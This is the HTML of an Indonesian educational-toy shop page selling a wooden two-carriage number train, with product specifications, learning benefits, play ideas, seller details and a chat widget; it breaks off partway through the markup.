<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun?&max-results=8' rel='nofollow' title='mainan-anak-2-tahun'>
mainan-anak-2-tahun</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-huruf-angka?&max-results=8' rel='nofollow' title='mainan-huruf-angka'>
mainan-huruf-angka</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-kendaraan?&max-results=8' rel='nofollow' title='mainan-kendaraan'>
mainan-kendaraan</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "mainan-kendaraan",
                    "@id": "https://www.sebutik.com/search/label/mainan-kendaraan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kereta Angka 2 Gerbong Mainan Edukasi Kayu",
                    "@id": "https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w60/kereta-angka-premium-1.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/mainan-anak-2-tahun' rel='tag' title='mainan-anak-2-tahun'><b>mainan-anak-2-tahun</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span>
<a href='https://maps.google.com/maps?q=Kab.+Sleman@-7.732521299999999,110.402376&z=10' target='_blank'><b>Kab. Sleman</b></a>
</span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="APE Replika Kereta Angka PAUD" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN4Jnm01VnHakRhLrDtA4-m4TFLU_mrcWIzGwhZARcW_FyOqjx089mYwSWzXiBzX5JyFEej2xOqwl5hdpyCJA8DCOprdqSu2lcjVHIfA1Gy3Y-piI_XY1XtExRFqngxtPUvcfbRkj6Ctk/s700-rw/kereta-angka-premium-2.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Replika Mainan Kereta Angka Kayu 2 Gerbong" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN4Jnm01VnHakRhLrDtA4-m4TFLU_mrcWIzGwhZARcW_FyOqjx089mYwSWzXiBzX5JyFEej2xOqwl5hdpyCJA8DCOprdqSu2lcjVHIfA1Gy3Y-piI_XY1XtExRFqngxtPUvcfbRkj6Ctk/s700-rw/kereta-angka-premium-2.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIn-2HKzL2dDVTF7lMYkf7f7lK8cGJvPtMCHelXfwNr8z078AJuIydnxPGjeK2Q48odtXu1R9prR1ckM9MBpFEiKOR5eVVnlU_1J-ykEYiOz7JWfBzcJyxEQH-o3WiKULQgBjPgqT6BxE/s700-rw/kereta-angka-premium-3.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Mainan Anak Kereta Angka 1-10 Kayu" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIn-2HKzL2dDVTF7lMYkf7f7lK8cGJvPtMCHelXfwNr8z078AJuIydnxPGjeK2Q48odtXu1R9prR1ckM9MBpFEiKOR5eVVnlU_1J-ykEYiOz7JWfBzcJyxEQH-o3WiKULQgBjPgqT6BxE/s700-rw/kereta-angka-premium-3.jpg" width="320" /></a></div>
Product Details<br /><br />
Isi: 1 Kepala + 2 Gerbong<br />
Dimensi Angka: 3x3x3 cm<br />
Dimensi Produk: 67x6x12 cm<br />
Berat: 600 grams<br />
Bahan: Pinus + MDF<br />
Stock: Tersedia<br /><br />
Description Fungsi / Manfaat Cara Main<br /><br />
Kereta Angka 2 Gerbong adalah mainan edukatif yang terdiri dari 2 rangkaian gerbong kereta yang masing-masing membawa 5 replika angka kayu. Mainan ini terbuat dari kayu pinus dengan warna-warna cerah yang menarik perhatian anak-anak. Dengan 10 angka yang dapat dilepas, menjadikan permainan menyusun angka yang seru dan mengasikkan untuk anak 3 tahun ke atas.<br /><br />
Mengapa Kereta Angka Menarik?<br /><br />
Desain yang Menyenangkan: Bentuknya yang seperti kereta api pasti disukai anak-anak, terutama anak laki-laki.<br />
Warna-warni: Warna-warna cerah pada gerbong kereta membuat mainan ini semakin menarik dan merangsang visual anak-anak.<br />
Belajar Sambil Bermain: Anak-anak tidak hanya bermain, tetapi juga belajar mengenal angka.<br />
Interaktif: Mainan ini bisa dimainkan sendiri atau bersama teman, sehingga melatih kemampuan sosial anak.<br /><br />
Jenis-Jenis Kereta Angka:<br /><br />
Kereta Angka Kayu: Memberikan sensasi alami dan hangat, cocok untuk anak-anak yang menyukai tekstur kayu.<br />
Kereta Angka Plastik: Lebih ringan dan berwarna-warni, mudah dibersihkan, dan cocok untuk anak-anak usia dini.<br />
Kereta Angka Magnet: Gerbong-gerbongnya saling menempel berkat magnet, sehingga memudahkan anak-anak menyusunnya.<br /><br />
Tips Memilih Kereta Angka:<br /><br />
Sesuaikan dengan Usia: Pilih ukuran dan bahan kereta angka yang sesuai dengan usia dan kemampuan motorik anak.<br />
Perhatikan Keamanan: Pastikan mainan terbuat dari bahan yang aman dan tidak beracun.<br />
Pilih Warna yang Menarik: Warna-warna cerah akan membuat mainan ini lebih menarik bagi anak-anak.<br /><br />
APE Replika Kendaraan PAUD Miniatur Angka 1-10 Kayu<br /><br />
Sebutik Edutoys menyediakan APE PAUD TK &amp; Mainan Anak SNI dengan harga termurah. Distributor Produsen Suplier Toko Alat Peraga Edukatif Di Provinsi Daerah Istimewa Yogyakarta. Kami siap menerima proyek BOP pengadaan Paket Alat Peraga Edukatif untuk DIKNAS, BKKBN (BKBKIT), PAUD, TK/KB, CSR dll.<br /><br />
Manfaat Bermain Kereta Angka 2 Gerbong:<br /><br />
1. Mengenal Angka: Anak-anak akan lebih mudah mengenal dan mengingat angka melalui mainan ini.<br />
2. Meningkatkan Keterampilan Motorik Halus: Menyusun dan menarik gerbong kereta melatih koordinasi tangan dan mata serta otot-otot kecil di jari-jari.<br />
3. Merangsang Kreativitas: Anak-anak bisa berkreasi dengan menyusun angka-angka menjadi urutan tertentu atau membuat cerita.<br />
4. Melatih Kemampuan Berbahasa: Mainan ini dapat membantu anak-anak mengembangkan kemampuan berbahasa dan kosakata.<br /><br />
Cara Bermain Kereta Angka 2 Gerbong:<br /><br />
Menyusun Urutan Angka: Ajak anak untuk menyusun gerbong kereta sesuai urutan angka dari 1 hingga 10 (atau sesuai jumlah gerbong yang ada).<br />
Mengenal Konsep Lebih Besar dan Lebih Kecil: Bandingkan dua angka dan minta anak untuk menunjukkan mana yang lebih besar atau lebih kecil.<br />
Bermain Tebak Angka: Tutup mata anak dan minta ia menebak angka yang Anda pegang.<br />
Membuat Cerita: Gunakan kereta angka sebagai alat peraga untuk membuat cerita yang menarik.<br /><br />
Kereta angka adalah mainan yang sangat edukatif dan menyenangkan bagi anak-anak. Melalui mainan ini, anak-anak dapat belajar mengenal angka, meningkatkan keterampilan motorik halus, merangsang kreativitas, dan melatih kemampuan berbahasa. <strike>price/Rp 75.000</strike><br /><br />
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #mainan-anak-2-tahun

                        #mainan-huruf-angka

                        #mainan-kendaraan
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='mainan-anak-2-tahun'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Kereta Angka 2 Gerbong Mainan Edukasi Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/w48/kereta-angka-premium-1.jpg' src='[data-uri]'/>
<h3 class='produkName'>Kereta Angka 2 Gerbong Mainan Edukasi Kayu</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 